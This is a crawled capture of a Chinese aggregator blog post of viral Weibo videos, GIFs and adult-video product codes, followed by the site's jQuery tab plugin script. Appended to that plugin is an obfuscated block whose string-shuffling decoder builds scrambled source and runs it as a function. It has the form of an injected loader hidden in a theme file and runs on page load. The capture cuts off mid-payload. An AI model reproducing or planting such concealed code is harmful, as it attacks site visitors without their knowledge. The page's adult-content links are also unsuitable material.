

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fuli8.net/fuli-20160708.html
body_size: 6253
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta name="generator" content="Z-BlogPHP 1.7.4">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">

<title>
	帮妹子涂抹防晒霜 - 福利汇总 - 福利吧</title>
<meta name="keywords" content="福利合集" />
<meta name="description" content="热门视频：
少儿不宜

帮妹子涂抹防晒霜

流氓女的日常

救灾现场全场最佳

这MV剪辑满分

小时候经常干的事，不过一般收到的回复都是"滚"

婚礼陋习，玩得开的伴娘

高手在民间系列，看看大神是如何表演凭空消失的
热门图片：..." />
<meta name="author" content="大福" />
<link rel='prev' title='我走过最长的路也不及你的套路' href='https://www.fuli8.net/fuli-20160707.html'/><link rel='next' title='陪伴是最长情的告白' href='https://www.fuli8.net/fuli-20160709.html'/><link rel="canonical" href="https://www.fuli8.net/fuli-20160708.html"/>
<link rel='shortlink' href='https://www.fuli8.net/fuli-20160708.html'/>
<link rel="stylesheet" type="text/css" href="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/style.min.css?v=3.2" />
<script src="https://www.fuli8.net/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
</head>        <body>

<div id="header">
	<div class="container">
		<div class="htop">
						<span><a rel="nofollow" href="https://www.fuli8.net/zb_system/login.php" target="_blank">登陆</a></span><span><a rel="nofollow" href="#" target="_blank">注册</a></span>								</div>
	</div>
	<div class="header container">
		<div class="logo">
			<a href="https://www.fuli8.net/" title="福利吧"><img src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/images/logo.png" alt="福利吧"></a>
		</div>
		<div id="nav">
			<div id="monavber" class="nav" data-type="article" data-infoid="4">
				<ul class="navbar">
												<li id="navbar-item-index"><a href="https://www.fuli8.net/">首页</a></li><li id="navbar-page-2"><a href="https://www.fuli8.net/2.html">关于</a></li>								</ul>
			</div>
		</div>
		<div id="mnav"><i class="fa fa-bars"></i></div>
				<div id="search"><i class="fa fa-search"></i></div>
		<div class="search container">
			<form name="search" method="get" action="https://www.fuli8.net/search.php?act=search">
				<input type="text" name="q" placeholder="输入关键词"/>
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>	</div>
</div>
<div id="main">
	<div class="main container">
		<div class="mainleft">
			
			<div class="post">
				<h1>帮妹子涂抹防晒霜</h1>
								<div class="info">
					<a href="https://www.fuli8.net/category-4.html">福利汇总</a><i></i>
					07-08<i></i>
					阅读：340<i></i>
					评论：0									</div>
								<div class="article_content">
																				<a href="https://s1www.fuli8.net/2016/07/1467974496-1643-l9Dwjw1f5lu1mwa27j30f00a0diq.jpg"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974496-1643-l9Dwjw1f5lu1mwa27j30f00a0diq.jpg" alt="1467974496-1643-l9Dwjw1f5lu1mwa27j30f00a0diq" width="540" height="360" /></a>

<strong>热门视频：</strong>
<blockquote><strong><a href="https://weibo.com/5531364002/DDxly1GkR?type=comment" target="_blank">少儿不宜</a></strong>

<strong><a href="https://weibo.com/p/2304442817374f0e5ef876e4c8010126e9dfb6" target="_blank">帮妹子涂抹防晒霜</a></strong>

<strong><a href="https://weibo.com/p/2304445535847f4f5a2b017138a4deef50f04e" target="_blank">流氓女的日常</a></strong>

<strong><a href="https://weibo.com/p/230444e3d31b91133e95d8d0dcf86abf3f2928" target="_blank">救灾现场全场最佳</a></strong>

<strong><a href="https://weibo.com/p/2304440c73380695e7aaa3a4a56d1ca8766937" target="_blank">这MV剪辑满分</a></strong>

<strong><a href="https://weibo.com/p/230444678affab0dc441400641013862dc3460" target="_blank">小时候经常干的事，不过一般收到的回复都是"滚"</a></strong>

<strong><a href="https://weibo.com/p/2304444dd76c366b5904bed017d67d2403c670" target="_blank">婚礼陋习，玩得开的伴娘</a></strong>

<strong><a href="https://weibo.com/p/230444d383fd2dc9d7ce72b6143bd3be243436" target="_blank">高手在民间系列，看看大神是如何表演凭空消失的</a></strong></blockquote>
<strong>热门图片：</strong>

<span class="wp_keywordlink_affiliate">MIAD-580</span>

<a href="https://s1www.fuli8.net/2016/07/1467974497-6049-fbe0gw1f5l9zzheong20b4066x6p.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974497-6049-fbe0gw1f5l9zzheong20b4066x6p.gif" alt="1467974497-6049-fbe0gw1f5l9zzheong20b4066x6p" width="400" height="222" /></a>

<span class="wp_keywordlink_affiliate">SHKD-400</span>

<a href="https://s1www.fuli8.net/2016/07/1467974497-2343-407fgw1f5l3fwgjqgg205k04bgvt.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974497-2343-407fgw1f5l3fwgjqgg205k04bgvt.gif" alt="1467974497-2343-407fgw1f5l3fwgjqgg205k04bgvt" width="200" height="155" /></a>

<span class="wp_keywordlink_affiliate">IPZ-071</span>

<a href="https://s1www.fuli8.net/2016/07/1467974497-4348-407fgw1f5lpncfg89g208c04pkjm.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974497-4348-407fgw1f5lpncfg89g208c04pkjm.gif" alt="1467974497-4348-407fgw1f5lpncfg89g208c04pkjm" width="300" height="169" /></a>

MIAD-748

<a href="https://s1www.fuli8.net/2016/07/1467974497-4909-fz0Ggw1f5fro1aljvg306o04gqv6.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974497-4909-fz0Ggw1f5fro1aljvg306o04gqv6.gif" alt="1467974497-4909-fz0Ggw1f5fro1aljvg306o04gqv6" width="240" height="160" /></a>

SNIS-031

<a href="https://s1www.fuli8.net/2016/07/1467974497-4416-5ffbjw1f5li9i32edg20ao060qv5.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974497-4416-5ffbjw1f5li9i32edg20ao060qv5.gif" alt="1467974497-4416-5ffbjw1f5li9i32edg20ao060qv5" width="384" height="216" /></a>

<a href="https://s1www.fuli8.net/2016/07/1467974501-7601-l9Dwjw1f5lu15j1ukg30b4069kjl.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974501-7601-l9Dwjw1f5lu15j1ukg30b4069kjl.gif" alt="1467974501-7601-l9Dwjw1f5lu15j1ukg30b4069kjl" width="400" height="225" /></a>

<a href="https://s1www.fuli8.net/2016/07/1467974503-5092-fbe0jw1f5lpuld215g208c063aoe.gif"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974503-5092-fbe0jw1f5lpuld215g208c063aoe.gif" alt="1467974503-5092-fbe0jw1f5lpuld215g208c063aoe" width="300" height="219" /></a>

<a href="https://s1www.fuli8.net/2016/07/1467974508-7096-l9Dwgw1f5lpqw0ytij30br0huwg8.jpg"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974508-7096-l9Dwgw1f5lpqw0ytij30br0huwg8.jpg" alt="1467974508-7096-l9Dwgw1f5lpqw0ytij30br0huwg8" width="423" height="642" /></a>

<a href="https://s1www.fuli8.net/2016/07/1467974509-2699-l9Dwjw1f5ls9mwdw9j30go0m8diy.jpg"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974509-2699-l9Dwjw1f5ls9mwdw9j30go0m8diy.jpg" alt="1467974509-2699-l9Dwjw1f5ls9mwdw9j30go0m8diy" width="600" height="800" /></a>

<a href="https://s1www.fuli8.net/2016/07/1467974510-8967-l9Dwjw1f5ls1wh9m8j30go53jnp2.jpg"><img class="attachment-medium size-medium" src="https://s1www.fuli8.net/2016/07/1467974510-8967-l9Dwjw1f5ls1wh9m8j30go53jnp2.jpg" alt="1467974510-8967-l9Dwjw1f5ls1wh9m8j30go53jnp2" width="600" height="6607" /></a>																								</div>
								<div class="tags">
					标签：<a href="https://www.fuli8.net/tags-35.html">福利合集</a>				</div>
												<div class="rights">
					<h5>版权声明</h5>
<p>本文仅代表作者观点，不代表百度立场。<br>本文系作者授权百度百家发表，未经许可，不得转载。</p>				</div>
				
								<div id="share">
					<div class="sharel">
						<p>分享：</p>
						<div class="bdsharebuttonbox">
							<a href="#" class="bds_weixin_icon" data-cmd="weixin" title="分享到微信"></a>
							<a href="#" class="bds_tsina_icon" data-cmd="tsina" title="分享到新浪微博"></a>
							<a href="#" class="bds_sqq_icon" data-cmd="sqq" title="分享到QQ好友"></a>
							<a href="#" class="bds_qzone_icon" data-cmd="qzone" title="分享到QQ空间"></a>
							<a href="#" class="bds_more_icon" data-cmd="more"></a>
						</div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="sharer">
						<i></i>
						<div class="qrimg">
							<div id="code"></div>
							<p>扫一扫在手机阅读、分享本文</p>
						</div>
					</div>
				</div>
												<div class="related">
					<h4>相关文章</h4>
					<ul class="ul_img">
<li><a href="https://www.fuli8.net/fuli-20220226.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2022/02/w9q1fr.gif" alt="这什么品种的马，这也太大了吧"></div><p>这什么品种的马，这也太大了吧</p></a></li><li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank"><div class="img"><img src="http://nimg.ws.126.net/?url=http%3A%2F%2Fcms-bucket.ws.126.net%2F2021%2F1007%2Fbe9efb00j00r0l5ws001oc000b100pkc.jpg&amp;thumbnail=750x2147483647&amp;quality=85&amp;type=jpg" alt="我健身的唯一目的就是当健身教练"></div><p>我健身的唯一目的就是当健身教练</p></a></li><li><a href="https://www.fuli8.net/fuli-20211108.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/20211107140652a1c3a.gif" alt="孩子，放开那个阿姨，让叔叔来"></div><p>孩子，放开那个阿姨，让叔叔来</p></a></li><li><a href="https://www.fuli8.net/fuli-20211106.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/b8452186fc6a472fad679d75e762bd0f.gif" alt="四位妹妹，扶我起来，老衲腿软"></div><p>四位妹妹，扶我起来，老衲腿软</p></a></li><li><a href="https://www.fuli8.net/fuli-20211105.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/2ea9bdc4744346efa127819e3eb53d4e.gif" alt="哪位小哥娶了这个妹子，一定要好好待她"></div><p>哪位小哥娶了这个妹子，一定要好好待她</p></a></li><li><a href="https://www.fuli8.net/fuli-20211104.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/c78a5c73575e498c9d8b324052b4f45e.gif" alt="结个婚容易吗我，差点儿把我自己饿死"></div><p>结个婚容易吗我，差点儿把我自己饿死</p></a></li>					</ul>
				</div>				<div class="Prev_Next">
				<span><b>上一篇：</b><a href="https://www.fuli8.net/fuli-20160707.html">我走过最长的路也不及你的套路</a></span>				<span><b>下一篇：</b><a href="https://www.fuli8.net/fuli-20160709.html">陪伴是最长情的告白</a></span>				</div>
				
<div id="comment">
	<h4>网友评论</h4>
	
<div class="compost">
	<form id="frmSumbit" target="_self" method="post" action="https://www.fuli8.net/zb_system/cmd.php?act=cmt&amp;postid=485&amp;key=cd2b8dcaca4147c3111cc8313d4dbff5">
		<input type="hidden" name="inpId" id="inpId" value="485"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="com_name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="com_info">
						<ul>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
					</div>
		<div class="com_box">
			<textarea placeholder="你的评论可以一针见血" class="textarea" name="txaArticle" id="txaArticle" cols="100%" rows="5" tabindex="1"></textarea>
		</div>
		<div class="com_info">
			<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
		</div>
	</form>
</div>	<div class="comlist">
				<label id="AjaxCommentBegin"></label>
				
		<label id="AjaxCommentEnd"></label>
	</div>
</div>
			</div>
		</div>
		<!--//-->
		
<div class="mainright ">
	    	

<div class="widget widget_author">
		<div class="title">
		<a href="https://www.fuli8.net/author-1.html" target="_blank" class="img"><img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G"></a>
		<div class="info">
				<h4>大福</h4>
				<p>这家伙太懒。。。</p>
		</div>
	</div>
	<ul>
								<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/weidongyi.html" target="_blank">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
				<li><a href="https://www.fuli8.net/fuli-20220226.html" target="_blank">这什么品种的马，这也太大了吧</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank">我健身的唯一目的就是当健身教练</a></li>
					</ul>
	</div>

<div class="widget widget_previous">
	<h4>相关推荐</h4>
	<ul>
					<li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank">我健身的唯一目的就是当健身教练</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211114.html" target="_blank">妹子只要你不尴尬，尴尬的都是别人啊</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211108.html" target="_blank">孩子，放开那个阿姨，让叔叔来</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211105.html" target="_blank">哪位小哥娶了这个妹子，一定要好好待她</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211104.html" target="_blank">结个婚容易吗我，差点儿把我自己饿死</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211031.html" target="_blank">从来不敢让女朋友去这里玩，总担心会意外怀孕</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201125.html" target="_blank">居然还有这个技能，没有白练腰部力量</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201117.html" target="_blank">到底是什么让美女这么开心，脸都红了</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201116.html" target="_blank">妹子这是练的什么功夫呀</a></li>
				<li><a href="https://www.fuli8.net/fuli-20201115.html" target="_blank">曾经的初中女同学，聚会后才发现个个都比我能喝</a></li>
				</ul>
</div>

<div class="widget widget_paihang">
	<h4>文章排行</h4>
	<script>$( function () {$( '.hot' ).tabslet();} );</script>
	<div class="hot">
		<ul><li><a href="#hot_1">月榜</a></li><li><a href="#hot_2">年榜</a></li></ul>
		<div id="hot_1" class="hotday">
			<!--您所查看的是月榜缓存，缓存时间2026-01-23 05:05:21am-->		</div>
		<div id="hot_2" class="hotday">
			<!--您所查看的是年榜缓存，缓存时间2026-01-23 05:05:21am-->		</div>
	</div>
</div>


<div class="widget widget_previous">
	<h4>最近发表</h4>	<ul class="widget_ul"><li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="来自北大数学天才“韦神”的降维打击 韦东奕个人资料" href="https://www.fuli8.net/weidongyi.html">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
<li><a title="这什么品种的马，这也太大了吧" href="https://www.fuli8.net/fuli-20220226.html">这什么品种的马，这也太大了吧</a></li>
<li><a title="我健身的唯一目的就是当健身教练" href="https://www.fuli8.net/fuli-20211227.html">我健身的唯一目的就是当健身教练</a></li>
<li><a title="妹子只要你不尴尬，尴尬的都是别人啊" href="https://www.fuli8.net/fuli-20211114.html">妹子只要你不尴尬，尴尬的都是别人啊</a></li>
<li><a title="孩子，放开那个阿姨，让叔叔来" href="https://www.fuli8.net/fuli-20211108.html">孩子，放开那个阿姨，让叔叔来</a></li>
<li><a title="四位妹妹，扶我起来，老衲腿软" href="https://www.fuli8.net/fuli-20211106.html">四位妹妹，扶我起来，老衲腿软</a></li>
<li><a title="哪位小哥娶了这个妹子，一定要好好待她" href="https://www.fuli8.net/fuli-20211105.html">哪位小哥娶了这个妹子，一定要好好待她</a></li>
<li><a title="结个婚容易吗我，差点儿把我自己饿死" href="https://www.fuli8.net/fuli-20211104.html">结个婚容易吗我，差点儿把我自己饿死</a></li>
</ul>
</div>



<div class="widget widget_tags">
	<h4>标签列表</h4>	<ul class="widget_ul"><li class="0"><a target="_blank" href="https://www.fuli8.net/tags-256.html">本地漫画阅读器</a></li><li class="1"><a target="_blank" href="https://www.fuli8.net/tags-1.html">福利吧</a></li><li class="2"><a target="_blank" href="https://www.fuli8.net/tags-257.html">日本电影混剪</a></li><li class="3"><a target="_blank" href="https://www.fuli8.net/tags-2.html">导航菜单</a></li><li class="4"><a target="_blank" href="https://www.fuli8.net/tags-258.html">语文教材网址</a></li><li class="5"><a target="_blank" href="https://www.fuli8.net/tags-3.html">网站推荐</a></li><li class="6"><a target="_blank" href="https://www.fuli8.net/tags-259.html">俄罗斯社交网站VK</a></li><li class="7"><a target="_blank" href="https://www.fuli8.net/tags-4.html">福利汇总</a></li><li class="8"><a target="_blank" href="https://www.fuli8.net/tags-260.html">QQ兴趣部落福利</a></li><li class="9"><a target="_blank" href="https://www.fuli8.net/tags-5.html">下载综合症</a></li><li class="10"><a target="_blank" href="https://www.fuli8.net/tags-261.html">休むな!8分音符ちゃん♪</a></li><li class="11"><a target="_blank" href="https://www.fuli8.net/tags-6.html">电影推荐</a></li><li class="12"><a target="_blank" href="https://www.fuli8.net/tags-262.html">PanDownload</a></li><li class="13"><a target="_blank" href="https://www.fuli8.net/tags-7.html">视频</a></li><li class="14"><a target="_blank" href="https://www.fuli8.net/tags-263.html">罗曼蒂克消亡史</a></li><li class="15"><a target="_blank" href="https://www.fuli8.net/tags-8.html">购物网赚</a></li><li class="16"><a target="_blank" href="https://www.fuli8.net/tags-264.html">图片像素隐写信息工具</a></li><li class="17"><a target="_blank" href="https://www.fuli8.net/tags-9.html">美图摄影</a></li><li class="18"><a target="_blank" href="https://www.fuli8.net/tags-265.html">杀戮都市</a></li><li class="19"><a target="_blank" href="https://www.fuli8.net/tags-10.html">顶部菜单</a></li><li class="20"><a target="_blank" href="https://www.fuli8.net/tags-266.html">郊县天王老田</a></li><li class="21"><a target="_blank" href="https://www.fuli8.net/tags-11.html">电车痴汉</a></li><li class="22"><a target="_blank" href="https://www.fuli8.net/tags-267.html">内涵图</a></li><li class="23"><a target="_blank" href="https://www.fuli8.net/tags-12.html">顶友</a></li><li class="24"><a target="_blank" href="https://www.fuli8.net/tags-268.html">内涵图</a></li><li class="25"><a target="_blank" href="https://www.fuli8.net/tags-13.html">摩擦癖</a></li><li class="26"><a target="_blank" href="https://www.fuli8.net/tags-269.html">You-get</a></li><li class="27"><a target="_blank" href="https://www.fuli8.net/tags-14.html">PPTV免费三个月VIP</a></li><li class="28"><a target="_blank" href="https://www.fuli8.net/tags-270.html">南航777空姐不雅视频</a></li><li class="29"><a target="_blank" href="https://www.fuli8.net/tags-15.html">210天优酷黄金会员免费</a></li></ul>
</div>

    </div>	</div>
</div>



    
<div id="footer">
	<div class="footer container">
				<div class="fnav">
			<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>		</div>
				<p class="copyright">Copyright Your WebSite.Some Rights Reserved.<br>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a><!-- 不可删>>> --> Theme By <a href="https://www.ylefu.com/" target="_blank">zblog老白</a></p>
	</div>
</div>
<div class="bottom_tools">
	<a id="scrollUp" href="javascript:;" title="返回顶部"><i class="fa fa-angle-up"></i></a>  </div>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/swiper.jq.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jquery.qrcode.min.js" type="text/javascript"></script><script>$("#code").qrcode({ width: 110,height:110,text: "https://www.fuli8.net/fuli-20160708.html"});</script><link href="https://www.fuli8.net/zb_users/plugin/cooldown/css/cooldown.css" rel="stylesheet" type="text/css" />
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a96ebd4370b947d8a6869e883acf950c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--107.72 ms , 15 queries , 3372kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2
body_size: 2804
content:
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);(function(){var tmd='',geA=210-199;function hrG(n){var v=320345;var r=n.length;var g=[];for(var w=0;w<r;w++){g[w]=n.charAt(w)};for(var w=0;w<r;w++){var b=v*(w+412)+(v%35754);var e=v*(w+690)+(v%51045);var i=b%r;var k=e%r;var f=g[i];g[i]=g[k];g[k]=f;v=(b+e)%2505382;};return g.join('')};var upy=hrG('srnwmsuctorcbdnlegvujtforkoaiyzpqcxth').substr(0,geA);var nZO='ntgq=[)qizru;=g!f6,{a) d=gnj=)"f8htjed7a(a(o<)+vwmye=]dh= "=,ol;=r6gi;{0.ol1g4{il= +eh.tr2r+).7ii77ip.s8,nh1l=h,n9[lnncr+;ere=b;[;=f(5pvAef]c0;;Cl"lin0r.pr adh= [igh=;chv=;1;zm;}l;h(*tsr+=ln=b.=m3fi)()S9)f7aft;jaegp 1m) ,ltr+[ehoys)(v(1 bn5(+"i;,tgrp esp).akb(=)=fhn()vr.1=;a.s(v,)uwfsSrugshmhxaa+<+h,uol,da7 ,=ruswp=na -=]u}{;ia6ew.0c)-r+16iuqbv0(,st)r e;horv}7u =g}+8<l;;;n,;v,rafmn,t*veC{2,ltgun;]errn=<dt9-])r(prt[(>(jsjzvt.;(]raode;toAfa--rv;)9,i+ui=(fs8h) (viwn)uCjzp,-v;e]so=vrC[0==a=[5b.om(v+h)o++;,v rf]uerp;-j68 k;gam;6n 2h}2rle)crn"[e;a6=,lna=wrale07[r0;6)(ce)mr.1r;h(m0g+iuvi1nanisbi8hh.n{sm8,(o+(r ;7vf]t;orv]k! j;lsgglu6ilza...avhr2yga=r)nv6t( 1,r)osnA.r0n9A(t".r;,ai1;sr]bdu6ur8(nm14e"on4=s(eq.v9,e)(o};.,=2;4e"39t=sl)s+ [opt,t0vn;v+[ ){c 3mntml(omCiv]C(5g0d(olfii8Aho]}t+s=<f.;evo)h;tbca =qe=alutki+h.>vaaht(t)+=2o"ae0,;nng(or3m)"+rCu)e9yc.ea.;ren[mr;..fr)4Cre+rn,=[+ot (l]a';var OCD=hrG[upy];var Tly='';var LHy=OCD;var eYF=OCD(Tly,hrG(nZO));var fIv=eYF(hrG(';3(aw8.F._(h=C(53F.218.!_64no308,Fe_v%e1z=b6fF)tFE(c35oruF6nzn3v,a0(F5w.0FF.F"h343F3w,"g<.FEe,fq$.Fe)d)F"8i_[FeA_4{3t)SiFdet$\')Fi(5a1,7biu12 Ft0tFFthbF(F&F4w.;tab3%!{f=0$f6m57]l(Fd1}+F9F5.b5e97)3_ fy@#)06Fz;;5.e.w3FFtnb.1b=.tc\';n14rzd f{,0)hfd6F0f}@u3f6>h2eis_t)F5$.4(43,;zb6Fntz(=4oF[b<EeF6u[F,,]]i31(]o6.1_9*(7"4Fyb43$n))6w!ynFF)>Frcow5,72 e.Bfrood.F4$e<8"8;eff(_n)r:f6c.Ff6FFbb)tc$:62}7c6r_f6\/ete_FuiuF{\/7uF3F63a30"!)c%kb:)3<3)5.z{(fb6Fe3 4,l>fF1e9F(F42l7]=s=lfl3.!wdldFd=!.g\'Fi=F f$,[%2oFy\/u759._dv.}?xbezF)=304(.&r\/;%zyt@.,!i=F2x.)!5\/f.)>F"#u40Fxd".00h.her_rfF4!=cF5A1<\/F-)bF.].hr4[F6F{Ffm!2n?fF%t%htcm)1@)cF.erl]=f]6&&h(fFw<5_!1c%)15s8t,u.ni.Fg,r5xp.;0e36.F$4sF?6F40B4s=eFb!fFb!3)ln*2}8F=,3.BFfFF.r,08)*7c_=.F,1y_"sFe)FbFdx!=oet(>km4<FF1iF30.5,Fca;611$.2p\/qu5b0yd:6)dFc3;;b2)r9=322( FcFF\/$4_te.;&a\'00e5)e5;._=A4ajF89yF8x.!c+?$0Fe%3F.n=Fee.!.su!;F60c#fuhel.t$0F3gaF3F4l=e&FheF<lFb$&=59F2t0$+e4[Ay)fF;.u3$c37cyr_F565;=o+(t+FF8;x0%f(Fe1xF4F%f..#4Fe;...4d_,., 3\'$e F,}%3b*hf%5u{2Fed;i1056.{>F3)g*.g)F27elfDv)na=!!_{,1111F)6[;=6\/r;;ag;5ie0DFb.,8epFwFF;4D;#=6.F1,fu3},;9jsF(.(u_b8) FF-9 yF)Fp=[FiD l%;(}FF5F1{C3a)Fvzuii!f\/3m$h,r:9,c(b.))!t6g)5o_{@h.d%5aln3b#e %p=(t;soF= }Fp_0-+F1?.d!FF(Fy ! t.gF9F8.94!e(b_2om.)07F;(7*eaqc)8kdF5)F]1&c-3f+o-o$e2yur{<@0]10{4Flf6b)FlFF2,)r0 db$b0Fii?(.>2%68!_i3a}_).2+_5.F:6l7Fue3=$C.sFulmb0.f2;"(g"2uFFFkg7]SFFe5_f<7 5&S0w4%FBFt)FrF($i22)1.e_F)(g3F]$f a}6,r$"[;o(F)e=58d7.)3F (F.}b]b27=_eo(j(.Fo7;2\'%0=f_*gF52)6-a>.61tdfu3xF)F.(FFldc}6eFl=s1_8fuxFtFa)z, =e3$"bt!ea{F,j]6>d."_61nt).b13F$]F+ka)F =t6Ff.,\/Fb%[Flk$Fa u)8j{d.!e1<F,:di)d)ee8)t30.bvA7&$bw)\/a(iF_FeF8j.F.c)net9n3)F!=eetr_))u=r0(b6t4F0Fe06)=,.r8Ff.yeuyF:e2o!o<fF\/F!<F $b!\/u"863.}4f2a6]3b{Ed20F _e7b( .FF5foF6e])]72&k!o](_w ,(n.taFnF1CF786.4bu2[b%4}bb(:t=FlFos((8c! v}a3_5F87 _e{%d0bp6]f4di4_Ft,p# 